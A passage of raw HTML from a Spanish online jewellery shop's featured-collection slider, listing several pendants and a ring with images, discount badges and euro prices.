        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-7866691649686"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-9"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=165 165w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=360 360w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=533 533w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=720 720w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=940 940w,//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/S9e651bbf794640f581bb792b3f57e5e0Zcopia.jpg?v=1737565071&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Bubble Inicial con circonita pavé"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=165 165w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=360 360w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=533 533w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=720 720w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=940 940w,//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071 1000w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/Sf45d60218b9543099a1143097640d9a2Wcopia.jpg?v=1737565071&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colgante-de-letras-con-circonita-pave"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15041723957622"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15041723957622 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15041723957622"
              >
                Colgante Bubble Inicial con circonita pavé
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15041723957622"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-15041723957622"
            
          >
            <a
              href="/products/colgante-de-letras-con-circonita-pave"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-15041723957622"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-15041723957622 Badge-template--25782929555830__featured_collection_arFk4p-15041723957622"
            >
              Colgante Bubble Inicial con circonita pavé
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15041723957622" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-15041723957622"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-10"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=165 165w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=360 360w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=533 533w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=720 720w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=940 940w,//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695 1001w
                "
                src="//rivabeautyshop.com/cdn/shop/files/06_206c689e-013a-4919-b190-8783945a12a7.jpg?v=1718721695&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ANILLO AZURA"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=165 165w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=360 360w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=533 533w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=720 720w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=940 940w,//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695 1001w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/07_85c8d457-e1a4-4d4f-8711-709f82e9eb1c.jpg?v=1718721695&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1001"
                  height="1001"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/anillo-azura-acero-inoxidable-ajustable"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-8114096668822"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-8114096668822 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-8114096668822"
              >
                ANILLO AZURA
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-8114096668822"
            
          >
            <a
              href="/products/anillo-azura-acero-inoxidable-ajustable"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-8114096668822"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-8114096668822 Badge-template--25782929555830__featured_collection_arFk4p-8114096668822"
            >
              ANILLO AZURA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8114096668822" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€14.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€14.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-11"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=165 165w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=360 360w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=533 533w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=720 720w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=940 940w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492 4000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/IMG_2040.jpg?v=1765710492&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=165 165w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=360 360w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=533 533w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=720 720w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=940 940w,//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492 1024w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/6_76b7fbc3-c4fc-42e9-a45f-387694c65fad.png?v=1765710492&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colgante-cruz-dorada-con-bano-de-oro-18k-cadena-paperclip-diseno-minimalismo-y-moderno"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15474654019958"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15474654019958 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15474654019958"
              >
                Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15474654019958"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  37%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-15474654019958"
            
          >
            <a
              href="/products/colgante-cruz-dorada-con-bano-de-oro-18k-cadena-paperclip-diseno-minimalismo-y-moderno"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-15474654019958"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-15474654019958 Badge-template--25782929555830__featured_collection_arFk4p-15474654019958"
            >
              Colgante Cruz Dorada, Baño de Oro 18K, Cadena Paperclip | Diseño Minimalismo y Moderno
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15474654019958" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€25.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€25.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-15474654019958"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-12"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=165 165w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=360 360w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=533 533w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=720 720w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=940 940w,//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539 1000w
                "
                src="//rivabeautyshop.com/cdn/shop/files/9_b1a35604-5dff-4bc5-9a94-212da81bf9a5.jpg?v=1754652539&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Chakras | Acero Inoxidable con baño oro 18K o plata  |  Equilibrio y Energía Interior"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=165 165w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=360 360w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=533 533w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=720 720w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=940 940w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=1066 1066w,//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539 4000w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/IMG_1960.jpg?v=1754652539&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colgante-chakras-equilibrio-y-energia-interior-acero-inoxidable-con-bano-oro-18k-o-plata-copia"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15287986848118"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15287986848118 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15287986848118"
              >
                Colgante Chakras | Acero Inoxidable con baño oro 18K o plata  |  Equilibrio y Energía Interior
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15287986848118"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  54%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-15287986848118"
            
          >
            <a
              href="/products/colgante-chakras-equilibrio-y-energia-interior-acero-inoxidable-con-bano-oro-18k-o-plata-copia"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-15287986848118"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-15287986848118 Badge-template--25782929555830__featured_collection_arFk4p-15287986848118"
            >
              Colgante Chakras | Acero Inoxidable con baño oro 18K o plata  |  Equilibrio y Energía Interior
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15287986848118" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€24.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€24.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€55.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-15287986848118"
              class="badge badge--bottom-left color-accent-2"
            >
              54%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25782929555830__featured_collection_arFk4p-13"
            class="grid__item slider__slide"
          >
            

<link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-rating.css?v=24573085263941240431753197767" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=165 165w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=360 360w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=533 533w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=720 720w,//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183 800w
                "
                src="//rivabeautyshop.com/cdn/shop/files/10_e031b9bd-00bb-474c-8a7d-fc7163a31717.jpg?v=1752160183&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              <img
                  srcset="//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=165 165w,//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=360 360w,//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=533 533w,//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=720 720w,//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183 800w
                  "
                  src="//rivabeautyshop.com/cdn/shop/files/15_e96ec6ac-6b11-4ea0-8309-18a05893531e.jpg?v=1752160183&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/colgante-rectangular-con-inicial-personalizado-acero-inoxidable-con-bano-de-oro-18k"
                id="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15247421800822"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25782929555830__featured_collection_arFk4p-15247421800822 NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15247421800822"
              >
                Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K
              </a>
            </h3>
          </div>
          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--25782929555830__featured_collection_arFk4p-15247421800822"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-1"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>DESCUENTO  50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25782929555830__featured_collection_arFk4p-15247421800822"
            
          >
            <a
              href="/products/colgante-rectangular-con-inicial-personalizado-acero-inoxidable-con-bano-de-oro-18k"
              id="CardLink-template--25782929555830__featured_collection_arFk4p-15247421800822"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25782929555830__featured_collection_arFk4p-15247421800822 Badge-template--25782929555830__featured_collection_arFk4p-15247421800822"
            >
              Colgante Rectangular con Inicial Personalizado | Acero Inoxidable con Baño de Oro 18K
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="15247421800822" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>€19.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>€19.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>€40.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--25782929555830__featured_collection_arFk4p-15247421800822"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul><div class="slider-buttons no-js-hidden">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Diapositiva a la izquierda"
            aria-controls="Slider-template--25782929555830__featured_collection_arFk4p"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
